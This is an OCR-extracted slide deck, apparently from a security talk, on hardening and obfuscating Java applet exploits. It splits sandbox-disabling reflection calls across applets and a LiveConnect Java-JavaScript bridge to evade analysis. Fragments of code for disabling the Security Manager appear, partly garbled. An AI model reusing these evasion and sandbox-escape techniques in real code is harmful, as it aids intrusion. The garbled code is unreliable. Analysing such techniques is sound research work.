

## Three

#### • **Applet 3**

- **1) Wait** for Statement
- **2) Disable** Security Manager



#### blic void init()

GetChannel();

Statement disableSecurityManager = channel.recvLastStatement(); \_execDisableSecurity(disableSecurityManager);

ublic *void* \_execDisableSecurity(*Statement* disableSecurityManager)

 $try$  { disableSecurityManager.execute(); }catch(Exception e){}

## Three



Master Again







- Take Java exploits hardening to the next level
- Useful to increase the level of complexity
- It's basically using **Java with Java**
- **What about mixing languages?**





LiveConnect provides JavaScript with the ability to call methods of Java classes and vice-versa using the existing Java infrastructure.

Older versions of Gecko included special support for the Java<->JavaScript bridge (such as the java and Packages global objects), but as of Mozilla 16 (Firefox 16 / Thunderbird 16 / SeaMonkey 2.13) LiveConnect functionality is provided solely by the Oracle's Java plugin.



- The Java-JavaScript functionality supported by the JRE is called **LiveConnect**
- LiveConnect is a feature of Web browsers that **allows Java and JavaScript software to intercommunicate within a web page**
- **From Java**: it allows an Applet to invoke the embedded scripts of a page or to access the built-in JavaScript environment
- **From JavaScript**: it allows a script to invoke Applet methods, or to access the Java runtime libraries



- To use JavaScript, Java code needs: o **netscape.javascript.\***
- If you reference these JavaScript classes, you will need to add *plugin.jar* to your *CLASSPATH*
- At Runtime, the Java Plugin **automatically** makes these classes available to the Applets, so no changes to the Applets or how they are set up are necessary

## The Plan I



## The Plan II



# HTML Page

• **NOTE**: the following is only one of the possible ways to implement this kind of communication



## JS-side Code



**2**

## Java-side Code I



## The Final Mix

```
ivate Class GetClass() throws Throwable
                  String expr one = is getGetClassExprOne(); // "forName"
                  String expr_two = js_getGetClassExprTwo(); // "sun.awt.SunToolkit"
                  Expression expr = new Expression(Class.class, expr_one, new Object[]{ expr_two });
                  expr.execute();
                  return (Class)expr.getValue();
bublic void disableSecurity() throws Throwable {
```

```
Class<?> sun awt SunToolkit = GetClass();
String expr one = is getDisableSecurityExprOne(); // "getField"
